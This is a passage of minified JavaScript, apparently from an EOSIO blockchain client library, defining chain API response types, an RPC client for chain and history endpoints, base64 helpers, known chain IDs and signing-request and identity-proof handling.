wB([t.Struct.field("boolean?")],bL.prototype,"time_limit_exceeded_error",void 0),bL=wB([t.Struct.type("get_actions_response")],bL);var wL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wL=wB([t.Struct.type("transaction_trace")],wL);var _L=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("any")],_L.prototype,"actions",void 0),
wB([t.Struct.field("any")],_L.prototype,"context_free_actions",void 0),wB([t.Struct.field("any")],_L.prototype,"context_free_data",void 0),wB([t.Struct.field("number")],_L.prototype,"delay_sec",void 0),wB([t.Struct.field("string")],_L.prototype,"expiration",void 0),wB([t.Struct.field("number")],_L.prototype,"max_cpu_usage_ms",void 0),wB([t.Struct.field("number")],_L.prototype,"max_net_usage_words",void 0),wB([t.Struct.field("number")],_L.prototype,"ref_block_num",void 0),
wB([t.Struct.field("number")],_L.prototype,"ref_block_prefix",void 0),wB([t.Struct.field("string",{array:!0})],_L.prototype,"signatures",void 0),_L=wB([t.Struct.type("trx")],_L);var SL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field(t.TransactionReceipt)],SL.prototype,"receipt",void 0),wB([t.Struct.field("trx")],SL.prototype,"trx",void 0),SL=wB([t.Struct.type("transaction_info")],SL);var kL=function(t){c(r,t)
;var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field(OB)],kL.prototype,"id",void 0),wB([t.Struct.field(VB)],kL.prototype,"block_num",void 0),wB([t.Struct.field(Rj)],kL.prototype,"block_time",void 0),wB([t.Struct.field(VB)],kL.prototype,"last_irreversible_block",void 0),wB([t.Struct.field("any?")],kL.prototype,"traces",void 0),wB([t.Struct.field("any")],kL.prototype,"trx",void 0),kL=wB([t.Struct.type("get_transaction_response")],kL)
;var xL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("name",{array:!0})],xL.prototype,"account_names",void 0),xL=wB([t.Struct.type("get_key_accounts_response")],xL);var AL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct);wB([t.Struct.field("name",{array:!0})],AL.prototype,"controlled_accounts",void 0),
AL=wB([t.Struct.type("get_controlled_accounts_response")],AL);var ML=Object.freeze({__proto__:null,get AccountPermission(){return Jj},get AccountResourceLimit(){return Gj},get AccountTotalResources(){return Yj},get AccountSelfDelegatedBandwidth(){return Xj},get AccountRefundRequest(){return $j},get AccountVoterInfo(){return Qj},get AccountRexInfoMaturities(){return tL},get AccountRexInfo(){return eL},get AccountObject(){return rL},get NewProducersEntry(){return nL},get NewProducers(){return iL},
get BlockExtension(){return oL},get HeaderExtension(){return aL},TrxVariant:sL,get GetBlockResponseTransactionReceipt(){return uL},get GetBlockResponse(){return fL},get ActiveScheduleProducerAuthority(){return cL},get ActiveScheduleProducer(){return hL},get ActiveSchedule(){return lL},get BlockStateHeader(){return dL},get GetBlockHeaderStateResponse(){return pL},get GetInfoResponse(){return vL},get GetTableByScopeResponseRow(){return yL},get GetTableByScopeResponse(){return mL},
get OrderedActionsResult(){return gL},get GetActionsResponse(){return bL},get TransactionTrace(){return wL},get Trx(){return _L},get TransactionInfo(){return SL},get GetTransactionResponse(){return kL},get GetKeyAccountsResponse(){return xL},get GetControlledAccountsResponse(){return AL}}),IL=function(){function e(t){a(this,e),this.client=t}var n,i,s,f,c,h,l,d,p;return u(e,[{key:"get_abi",value:(p=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){
for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",this.client.call({path:"/v1/chain/get_abi",params:{account_name:kj.from(e)}}));case 1:case"end":return t.stop()}}),t,this)}))),function(t){return p.apply(this,arguments)})},{key:"get_account",value:(d=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",this.client.call({path:"/v1/chain/get_account",params:{account_name:kj.from(e)},
responseType:rL}));case 1:case"end":return t.stop()}}),t,this)}))),function(t){return d.apply(this,arguments)})},{key:"get_block",value:(l=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",this.client.call({path:"/v1/chain/get_block",params:{block_num_or_id:e},responseType:fL}));case 1:case"end":return t.stop()}}),t,this)}))),function(t){return l.apply(this,arguments)})},{key:"get_block_header_state",
value:(h=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",this.client.call({path:"/v1/chain/get_block_header_state",params:{block_num_or_id:e},responseType:pL}));case 1:case"end":return t.stop()}}),t,this)}))),function(t){return h.apply(this,arguments)})},{key:"get_currency_balance",value:(c=o(regeneratorRuntime.mark((function t(e,r,n){var i;return regeneratorRuntime.wrap((function(t){
for(;;)switch(t.prev=t.next){case 0:return i={account:kj.from(r),code:kj.from(e)},n&&(i.symbol=n),t.abrupt("return",this.client.call({path:"/v1/chain/get_currency_balance",params:i,responseType:"asset[]"}));case 3:case"end":return t.stop()}}),t,this)}))),function(t,e,r){return c.apply(this,arguments)})},{key:"get_info",value:(f=o(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",this.client.call({
path:"/v1/chain/get_info",responseType:vL}));case 1:case"end":return t.stop()}}),t,this)}))),function(){return f.apply(this,arguments)})},{key:"push_transaction",value:(s=o(regeneratorRuntime.mark((function e(r){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return EB(r,t.PackedTransaction)||(r=t.PackedTransaction.fromSigned(t.SignedTransaction.from(r))),e.abrupt("return",this.client.call({path:"/v1/chain/push_transaction",params:r}));case 2:case"end":
return e.stop()}}),e,this)}))),function(t){return s.apply(this,arguments)})},{key:"get_table_rows",value:(i=o(regeneratorRuntime.mark((function e(n){var i,o,a,s,u,f,c,h,l,d,p,v,y;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=n.type,o=n.key_type,a=n.lower_bound||n.upper_bound,!o&&a&&(EB(a,WB)?o="i64":EB(a,KB)?o="i128":EB(a,OB)?o="sha256":EB(a,zB)&&(o="ripemd160")),o||(o="name"),void 0===(s=n.json)&&(s=void 0===i),
(u=n.upper_bound)&&"string"!=typeof u&&(u=String(u)),(f=n.lower_bound)&&"string"!=typeof f&&(f=String(f)),void 0===(c=n.scope)?c=String(kj.from(n.code)):"string"!=typeof c&&(c=String(c)),e.next=15,this.client.call({path:"/v1/chain/get_table_rows",params:r(r({},n),{},{code:kj.from(n.code),table:kj.from(n.table),limit:void 0!==n.limit?VB.from(n.limit):void 0,scope:c,key_type:o,json:s,upper_bound:u,lower_bound:f})});case 15:if(h=e.sent,l=h.rows,d=h.more,p=h.next_key,n.show_payer&&(v=[],
l=l.map((function(t){var e=t.data,r=t.payer;return v.push(kj.from(r)),e}))),i&&(l=s?l.map((function(e){return"string"==typeof e&&RB.isBytes(e)?t.Serializer.decode({data:RB.from(e),type:i}):t.Serializer.decode({object:e,type:i})})):l.map((function(t){return RB.from(t)})).map((function(e){return t.Serializer.decode({data:e,type:i})}))),!(p&&p.length>0)){e.next=43;break}e.t0=o,
e.next="i64"===e.t0?25:"i128"===e.t0?27:"name"===e.t0?29:"float64"===e.t0?31:"float128"===e.t0?33:"sha256"===e.t0?35:"ripemd160"===e.t0?37:39;break;case 25:return y=WB,e.abrupt("break",40);case 27:return y=KB,e.abrupt("break",40);case 29:return y=kj,e.abrupt("break",40);case 31:return y=_j,e.abrupt("break",40);case 33:return y=Sj,e.abrupt("break",40);case 35:return y=OB,e.abrupt("break",40);case 37:return y=zB,e.abrupt("break",40);case 39:throw new Error("Unsupported key type: ".concat(o))
;case 40:p=y===kj?kj.from(t.Serializer.decode({object:p,type:WB})):t.Serializer.decode({object:p,type:y}),e.next=44;break;case 43:p=void 0;case 44:return e.abrupt("return",{rows:l,more:d,next_key:p,ram_payers:v});case 45:case"end":return e.stop()}}),e,this)}))),function(t){return i.apply(this,arguments)})},{key:"get_table_by_scope",value:(n=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:
return t.abrupt("return",this.client.call({path:"/v1/chain/get_table_by_scope",params:e,responseType:mL}));case 1:case"end":return t.stop()}}),t,this)}))),function(t){return n.apply(this,arguments)})}]),e}(),EL=function(){function t(e){a(this,t),this.client=e}var e,r,n,i;return u(t,[{key:"get_actions",value:(i=o(regeneratorRuntime.mark((function t(e,r,n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",this.client.call({
path:"/v1/history/get_actions",params:{account_name:kj.from(e),pos:LB.from(r),offset:LB.from(n)},responseType:bL}));case 1:case"end":return t.stop()}}),t,this)}))),function(t,e,r){return i.apply(this,arguments)})},{key:"get_transaction",value:(n=o(regeneratorRuntime.mark((function t(e){var r,n=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=n.length>1&&void 0!==n[1]?n[1]:{},t.abrupt("return",this.client.call({path:"/v1/history/get_transaction",
params:{id:OB.from(e),block_num_hint:r.blockNumHint&&VB.from(r.blockNumHint),traces:!0!==r.excludeTraces&&void 0},responseType:kL}));case 2:case"end":return t.stop()}}),t,this)}))),function(t){return n.apply(this,arguments)})},{key:"get_key_accounts",value:(r=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",this.client.call({path:"/v1/history/get_key_accounts",params:{public_key:qj.from(e)},
responseType:xL}));case 1:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"get_controlled_accounts",value:(e=o(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",this.client.call({path:"/v1/history/get_controlled_accounts",params:{controlling_account:kj.from(e)},responseType:AL}));case 1:case"end":return t.stop()}}),t,this)}))),function(t){
return e.apply(this,arguments)})}]),t}(),RL=function(t){c(r,t);var e=m(r);function r(t,n){var i,o;return a(this,r),o=n.json&&n.json.error?"".concat(r.formatError(n.json.error)," at ").concat(t):"HTTP ".concat(n.status," at ").concat(t),(i=e.call(this,o)).path=t,i.response=n,i}return u(r,[{key:"error",get:function(){var t=this.response.json;return t?t.error:void 0}},{key:"name",get:function(){var t=this.error;return t?t.name:"unspecified"}},{key:"code",get:function(){var t=this.error
;return t?t.code:0}},{key:"details",get:function(){var t=this.error;return t?t.details:[]}}],[{key:"formatError",value:function(t){return"unspecified"===t.what&&t.details[0].file&&"http_plugin.cpp"===t.details[0].file&&"unknown key"===t.details[0].message.slice(0,11)?"Account not found":"unspecified"===t.what&&t.details&&t.details.length>0?t.details[0].message:t.what&&t.what.length>0?t.what:"Unknown API error"}}]),r}(v(Error));RL.__className="APIError";var TL=function(){function t(e){
if(a(this,t),this.v1={chain:new IL(this),history:new EL(this)},e.provider)this.provider=e.provider;else{if(!e.url)throw new Error("Missing url or provider");this.provider=new Hj(e.url,e)}}var e;return u(t,[{key:"call",value:(e=o(regeneratorRuntime.mark((function t(e){var r,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.provider.call(e.path,e.params);case 2:if(r=t.sent,i=r.json,!(2!==Math.floor(r.status/100)||i&&"object"===n(i.error))){
t.next=6;break}throw new RL(e.path,r);case 6:if(!e.responseType){t.next=8;break}return t.abrupt("return",aj({type:e.responseType,object:r.json}));case 8:return t.abrupt("return",r.json||r.text);case 9:case"end":return t.stop()}}),t,this)}))),function(t){return e.apply(this,arguments)})}]),t}();TL.__className="APIClient";for(var OL=Object.freeze({__proto__:null,v1:ML
}),NL="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",PL=new Uint8Array(256),zL=0;zL<62;zL++)PL[NL.charCodeAt(zL)]=zL;function qL(t){for(var e,r,n,i,o,a=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],s=t.byteLength,u=s%3,f=s-u,c=NL+(a?"-_":"+/"),h=[],l=0;l<f;l+=3)e=(16515072&(o=t[l]<<16|t[l+1]<<8|t[l+2]))>>18,r=(258048&o)>>12,n=(4032&o)>>6,i=63&o,h.push(c[e]+c[r]+c[n]+c[i]);return 1===u?(e=(252&(o=t[f]))>>2,r=(3&o)<<4,
h.push(c[e]+c[r])):2===u&&(e=(64512&(o=t[f]<<8|t[f+1]))>>10,r=(1008&o)>>4,n=(15&o)<<2,h.push(c[e]+c[r]+c[n])),h.join("")}function BL(t){for(var e,r,n,i,o=.75*t.length,a=new Uint8Array(o),s=0,u=0;u<t.length;u+=4)e=PL[t.charCodeAt(u)],r=PL[t.charCodeAt(u+1)],n=PL[t.charCodeAt(u+2)],i=PL[t.charCodeAt(u+3)],a[s++]=e<<2|r>>4,a[s++]=(15&r)<<4|n>>2,a[s++]=(3&n)<<6|63&i;return a}PL[43]=PL[45]=62,PL[47]=PL[95]=63;var jL,LL=Object.freeze({__proto__:null,encode:qL,decode:BL});t.ChainName=void 0,
(jL=t.ChainName||(t.ChainName={}))[jL.UNKNOWN=0]="UNKNOWN",jL[jL.EOS=1]="EOS",jL[jL.TELOS=2]="TELOS",jL[jL.JUNGLE=3]="JUNGLE",jL[jL.KYLIN=4]="KYLIN",jL[jL.WORBLI=5]="WORBLI",jL[jL.BOS=6]="BOS",jL[jL.MEETONE=7]="MEETONE",jL[jL.INSIGHTS=8]="INSIGHTS",jL[jL.BEOS=9]="BEOS",jL[jL.WAX=10]="WAX",jL[jL.PROTON=11]="PROTON",jL[jL.FIO=12]="FIO",t.ChainId=function(e){c(n,e);var r=m(n);function n(){return a(this,n),r.apply(this,arguments)}return u(n,[{key:"chainVariant",get:function(){var e=this.chainName
;return e!==t.ChainName.UNKNOWN?t.ChainIdVariant.from(["chain_alias",e]):t.ChainIdVariant.from(this)}},{key:"chainName",get:function(){var e,r=this.hexString,n=x(DL);try{for(n.s();!(e=n.n()).done;){var i=w(e.value,2),o=i[0];if(i[1]===r)return o}}catch(t){n.e(t)}finally{n.f()}return t.ChainName.UNKNOWN}}],[{key:"from",value:function(t){if(EB(t,this))return t;if("number"==typeof t&&!(t=DL.get(t)))throw new Error("Unknown chain id alias");return b(h(n),"from",this).call(this,t)}}]),n}(OB),
t.ChainId=wB([gj("chain_id")],t.ChainId),t.ChainAlias=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(DB),t.ChainAlias=wB([gj("chain_alias")],t.ChainAlias),t.ChainIdVariant=function(e){c(n,e);var r=m(n);function n(){return a(this,n),r.apply(this,arguments)}return u(n,[{key:"chainId",get:function(){return EB(this.value,t.ChainId)?this.value:t.ChainId.from(Number(this.value.value))}}]),n}(t.Variant),
t.ChainIdVariant=wB([t.Variant.type("variant_id",[t.ChainAlias,t.ChainId])],t.ChainIdVariant)
;var CL,UL,DL=new Map([[t.ChainName.EOS,"aca376f206b8fc25a6ed44dbdc66547c36c6c33e3a119ffbeaef943642f0e906"],[t.ChainName.TELOS,"4667b205c6838ef70ff7988f6e8257e8be0e1284a2f59699054a018f743b1d11"],[t.ChainName.JUNGLE,"e70aaab8997e1dfce58fbfac80cbbb8fecec7b99cf982a9444273cbc64c41473"],[t.ChainName.KYLIN,"5fff1dae8dc8e2fc4d5b23b2c7665c97f9e9d8edf2b6485a86ba311c25639191"],[t.ChainName.WORBLI,"73647cde120091e0a4b85bced2f3cfdb3041e266cbbe95cee59b73235a1b3b6f"],[t.ChainName.BOS,"d5a3d18fbb3c084e3b1f3fa98c21014b5f3db536cc15d08f9f6479517c6a3d86"],[t.ChainName.MEETONE,"cfe6486a83bad4962f232d48003b1824ab5665c36778141034d75e57b956e422"],[t.ChainName.INSIGHTS,"b042025541e25a472bffde2d62edd457b7e70cee943412b1ea0f044f88591664"],[t.ChainName.BEOS,"b912d19a6abd2b1b05611ae5be473355d64d95aeff0c09bedc8c166cd6468fe4"],[t.ChainName.WAX,"1064487b3cd1a897ce03ae5b6a865651747e2e152090f99c1d19d44e01aea5a4"],[t.ChainName.PROTON,"384da888112027f0321850a169f737c33e53b388aad48b5adace4bab97f437e0"],[t.ChainName.FIO,"21dcae42c0182200e93f954a074011f9048a7624c6fe81d3c9541a614a88bd1c"]])
;t.AccountName=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(kj),t.AccountName=wB([gj("account_name")],t.AccountName),t.PermissionName=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(kj),t.PermissionName=wB([gj("permission_name")],t.PermissionName),t.IdentityV2=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct),
wB([t.Struct.field(t.PermissionLevel,{optional:!0})],t.IdentityV2.prototype,"permission",void 0),t.IdentityV2=wB([t.Struct.type("identity")],t.IdentityV2),t.IdentityV3=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct),wB([t.Struct.field("name")],t.IdentityV3.prototype,"scope",void 0),wB([t.Struct.field(t.PermissionLevel,{optional:!0})],t.IdentityV3.prototype,"permission",void 0),t.IdentityV3=wB([t.Struct.type("identity")],t.IdentityV3),
t.RequestVariantV2=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Variant),t.RequestVariantV2=wB([t.Variant.type("variant_req",[t.Action,{type:t.Action,array:!0},t.Transaction,t.IdentityV2])],t.RequestVariantV2),t.RequestVariantV3=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Variant),t.RequestVariantV3=wB([t.Variant.type("variant_req",[t.Action,{type:t.Action,array:!0
},t.Transaction,t.IdentityV3])],t.RequestVariantV3),t.RequestFlags=CL=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r,[{key:"broadcast",get:function(){return 0!=(Number(this)&CL.broadcast)},set:function(t){this.setFlag(CL.broadcast,t)}},{key:"background",get:function(){return 0!=(Number(this)&CL.background)},set:function(t){this.setFlag(CL.background,t)}},{key:"setFlag",value:function(t,e){
this.value=e?DB.from(Number(this)|t).value:DB.from(Number(this)&~t).value}}]),r}(DB),t.RequestFlags.broadcast=1,t.RequestFlags.background=2,t.RequestFlags=CL=wB([gj("request_flags")],t.RequestFlags),t.InfoPair=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct),wB([t.Struct.field("string")],t.InfoPair.prototype,"key",void 0),wB([t.Struct.field("bytes")],t.InfoPair.prototype,"value",void 0),
t.InfoPair=wB([t.Struct.type("info_pair")],t.InfoPair),t.RequestDataV2=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct),wB([t.Struct.field(t.ChainIdVariant)],t.RequestDataV2.prototype,"chain_id",void 0),wB([t.Struct.field(t.RequestVariantV2)],t.RequestDataV2.prototype,"req",void 0),wB([t.Struct.field(t.RequestFlags)],t.RequestDataV2.prototype,"flags",void 0),wB([t.Struct.field("string")],t.RequestDataV2.prototype,"callback",void 0),
wB([t.Struct.field(t.InfoPair,{array:!0})],t.RequestDataV2.prototype,"info",void 0),t.RequestDataV2=wB([t.Struct.type("signing_request")],t.RequestDataV2),t.RequestDataV3=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct),wB([t.Struct.field(t.ChainIdVariant)],t.RequestDataV3.prototype,"chain_id",void 0),wB([t.Struct.field(t.RequestVariantV3)],t.RequestDataV3.prototype,"req",void 0),
wB([t.Struct.field(t.RequestFlags)],t.RequestDataV3.prototype,"flags",void 0),wB([t.Struct.field("string")],t.RequestDataV3.prototype,"callback",void 0),wB([t.Struct.field(t.InfoPair,{array:!0})],t.RequestDataV3.prototype,"info",void 0),t.RequestDataV3=wB([t.Struct.type("signing_request")],t.RequestDataV3),t.RequestSignature=function(t){c(r,t);var e=m(r);function r(){return a(this,r),e.apply(this,arguments)}return u(r)}(t.Struct),
wB([t.Struct.field("name")],t.RequestSignature.prototype,"signer",void 0),wB([t.Struct.field("signature")],t.RequestSignature.prototype,"signature",void 0),t.RequestSignature=wB([t.Struct.type("request_signature")],t.RequestSignature),t.IdentityProof=UL=function(e){c(n,e);var r=m(n);function n(){return a(this,n),r.apply(this,arguments)}return u(n,[{key:"transaction",get:function(){var e=t.Action.from({account:"",name:"identity",authorization:[this.signer],data:t.IdentityV3.from({
scope:this.scope,permission:this.signer})});return t.Transaction.from({ref_block_num:0,ref_block_prefix:0,expiration:this.expiration,actions:[e]})}},{key:"recover",value:function(){return this.signature.recoverDigest(this.transaction.signingDigest(this.chainId))}},{key:"verify",value:function(e,r){return Mj.from(r||new Date).toMilliseconds()<this.expiration.toMilliseconds()&&t.Authority.from(e).hasPermission(this.recover())}},{key:"toString",value:function(){var e=t.Serializer.encode({
object:this});return"EOSIO ".concat(qL(e.array,!1))}}],[{key:"from",value:function(t){return EB(t,UL)?t:"string"==typeof t?UL.fromString(t):b(h(n),"from",this).call(this,t)}},{key:"fromString",value:function(e){var r=e.split(" ");if(2!==r.length||"EOSIO"!==r[0])throw new Error("Invalid IdentityProof string");var n=BL(r[1]);return t.Serializer.decode({data:n,type:UL})}},{key:"fromPayload",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=KL.from(t.req,e)
;if(!(r.version>=3&&r.isIdentity()))throw new Error("Not an identity request");return this.from({chainId:t.cid||r.getChainId(),scope:r.getIdentityScope(),expiration:t.ex,signer:{actor:t.sa,permission:t.sp},signature:t.sig})}}]),n}(t.Struct),wB([t.Struct.field(t.ChainId)],t.IdentityProof.prototype,"chainId",void 0),wB([t.Struct.field(kj)],t.IdentityProof.prototype,"scope",void 0),wB([t.Struct.field(Mj)],t.IdentityProof.prototype,"expiration",void 0),
wB([t.Struct.field(t.PermissionLevel)],t.IdentityProof.prototype,"signer",void 0),wB([t.Struct.field(Lj)],t.IdentityProof.prototype,"signature",void 0),t.IdentityProof=UL=wB([t.Struct.type("identity_proof")],t.IdentityProof);var FL=kj.from("............1"),VL=kj.from("............2"),WL=t.PermissionLevel.from({actor:FL,permission:VL}),KL=function(){function e(t,r,n,i,o){if(a(this,e),
r.flags.broadcast&&"identity"===r.req.variantName)throw new Error("Invalid request (identity request cannot be broadcast)");this.version=t,this.data=r,this.zlib=n,this.abiProvider=i,this.signature=o}var i,s;return u(e,[{key:"sign",value:function(e){var r=this.getSignatureDigest();this.signature=t.RequestSignature.from(e.sign(r))}},{key:"getSignatureDigest",value:function(){var t=[this.version,114,101,113,117,101,115,116];return OB.hash(RB.from(t).appending(this.getData()))}},{key:"setSignature",
value:function(e,r){this.signature=t.RequestSignature.from({signer:e,signature:r})}},{key:"setCallback",value:function(t,e){this.data.callback=t,this.data.flags.background=e}},{key:"setBroadcast",value:function(t){this.data.flags.broadcast=t}},{key:"encode",value:function(t,e){var r=void 0!==t?t:void 0!==this.zlib;if(r&&void 0===this.zlib)throw new Error("Need zlib to compress");var n=this.version,i=this.getData(),o=this.getSignatureData(),a=new Uint8Array(i.byteLength+o.byteLength)
;if(a.set(i,0),a.set(o,i.byteLength),r){var s=this.zlib.deflateRaw(a);a.byteLength>s.byteLength&&(n|=128,a=s)}var u=new Uint8Array(1+a.byteLength);u[0]=n,u.set(a,1);var f="esr:";return!1!==e&&(f+="//"),f+qL(u)}},{key:"getData",value:function(){return t.Serializer.encode({object:this.data}).array}},{key:"getSignatureData",value:function(){return this.signature?t.Serializer.encode({object:this.signature}).array:new Uint8Array(0)}},{key:"getRequiredAbis",value:function(){
return this.getRawActions().filter((function(t){return!JL(t)})).map((function(t){return t.account})).filter((function(t,e,r){return r.indexOf(t)===e}))}},{key:"requiresTapos",value:function(){var t=this.getRawTransaction();return!this.isIdentity()&&!GL(t)}},{key:"fetchAbis",value:(s=o(regeneratorRuntime.mark((function e(r){var n,i,a;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!((n=this.getRequiredAbis()).length>0)){e.next=11;break}if(i=r||this.abiProvider){
e.next=5;break}throw new Error("Missing ABI provider");case 5:return a=new Map,e.next=8,Promise.all(n.map(function(){var e=o(regeneratorRuntime.mark((function e(r){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=a,e.t1=r.toString(),e.t2=t.ABI,e.next=5,i.getAbi(r);case 5:e.t3=e.sent,e.t4=e.t2.from.call(e.t2,e.t3),e.t0.set.call(e.t0,e.t1,e.t4);case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()));case 8:
return e.abrupt("return",a);case 11:return e.abrupt("return",new Map);case 12:case"end":return e.stop()}}),e,this)}))),function(t){return s.apply(this,arguments)})},{key:"resolveActions",value:function(e,i){var o=this;return this.getRawActions().map((function(a){var s;if(JL(a))s=o.constructor.identityAbi(o.version);else{var u=e.get(a.account.toString());if(!u)throw new Error("Missing ABI definition for ".concat(a.account));s=t.ABI.from(u)}
if(!s.getActionType(a.name))throw new Error("Missing type for action ".concat(a.account,":").concat(a.name," in ABI"));var f=a.decodeData(s),c=a.authorization;if(i){var h=t.PermissionLevel.from(i);f=function t(e){if(e instanceof kj)return e.equals(FL)?h.actor:e.equals(VL)?h.permission:e;if(Array.isArray(e))return e.map(t);if("object"===n(e)&&null!==e){for(var r=0,i=Object.keys(e);r<i.length;r++){var o=i[r];e[o]=t(e[o])}return e}return e}(f),c=c.map((function(e){var r=e.actor,n=e.permission
;return r.equals(FL)&&(r=h.actor),n.equals(VL)&&(n=h.permission),n.equals(FL)&&(n=h.permission),t.PermissionLevel.from({actor:r,permission:n})}))}return r(r({},a),{},{authorization:c,data:f})}))}},{key:"resolveTransaction",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=this.getRawTransaction()
;if(this.isIdentity()||GL(i))this.isIdentity()&&this.version>2&&(i.expiration=n.expiration?Mj.from(n.expiration):YL(n.timestamp,n.expire_seconds));else if(void 0!==n.expiration&&void 0!==n.ref_block_num&&void 0!==n.ref_block_prefix)i.expiration=Mj.from(n.expiration),i.ref_block_num=FB.from(n.ref_block_num),i.ref_block_prefix=VB.from(n.ref_block_prefix);else{
if(void 0===n.block_num||void 0===n.ref_block_prefix||void 0===n.timestamp)throw new Error("Invalid transaction context, need either a reference block or explicit TaPoS values");i.expiration=YL(n.timestamp,n.expire_seconds),i.ref_block_num=FB.from(n.block_num),i.ref_block_prefix=VB.from(n.ref_block_prefix)}var o=this.resolveActions(t,e),a=i.context_free_actions;return r(r({},i),{},{context_free_actions:a,actions:o})}},{key:"resolve",value:function(e,n){
var i,o=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=this.resolveTransaction(e,n,a),u=s.actions.map((function(n){var i;if(!(i=JL(n)?o.constructor.identityAbi(o.version):e.get(n.account.toString())))throw new Error("Missing ABI definition for ".concat(n.account));var a=i.getActionType(n.name),s=t.Serializer.encode({object:n.data,type:a,abi:i});return t.Action.from(r(r({},n),{},{data:s}))})),f=t.Transaction.from(r(r({},s),{},{actions:u}));if(this.isMultiChain()){
if(!a.chainId)throw new Error("Missing chosen chain ID for multi-chain request");i=t.ChainId.from(a.chainId);var c=this.getChainIds();if(c&&!c.some((function(t){return i.equals(t)})))throw new Error("Trying to resolve for chain ID not defined in request")}else i=this.getChainId();return new ZL(this,t.PermissionLevel.from(n),f,s,i)}},{key:"getChainId",value:function(){return this.data.chain_id.chainId}},{key:"getChainIds",value:function(){if(!this.isMultiChain())return null
;var e=this.getInfoKey("chain_ids",{type:t.ChainIdVariant,array:!0});return e?e.map((function(t){return t.chainId})):null}},{key:"setChainIds",value:function(e){var r=e.map((function(e){return t.ChainId.from(e).chainVariant}));this.setInfoKey("chain_ids",r,{type:t.ChainIdVariant,array:!0})}},{key:"isMultiChain",value:function(){return 0===this.data.chain_id.variantIdx&&this.data.chain_id.value.equals(t.ChainName.UNKNOWN)}},{key:"getRawActions",value:function(){var e=this.data.req
;switch(e.variantName){case"action":return[e.value];case"action[]":return e.value;case"identity":if(2===this.version){var r=e.value,n="0101000000000000000200000000000000",i=[WL];return r.permission&&(n=t.Serializer.encode({object:r}),i=[r.permission]),[t.Action.from({account:"",name:"identity",authorization:i,data:n})]}var o=e.value,a=o.scope,s=o.permission;s||(s=WL);var u=t.Serializer.encode({object:{scope:a,permission:s},type:t.IdentityV3});return[t.Action.from({account:"",name:"identity",
authorization:[s],data:u})];case"transaction":return e.value.actions;default:throw new Error("Invalid signing request data")}}},{key:"getRawTransaction",value:function(){var e=this.data.req;switch(e.variantName){case"transaction":return t.Transaction.from(r({},e.value));case"action":case"action[]":case"identity":return t.Transaction.from({actions:this.getRawActions(),context_free_actions:[],transaction_extensions:[],expiration:"1970-01-01T00:00:00.000",ref_block_num:0,ref_block_prefix:0,
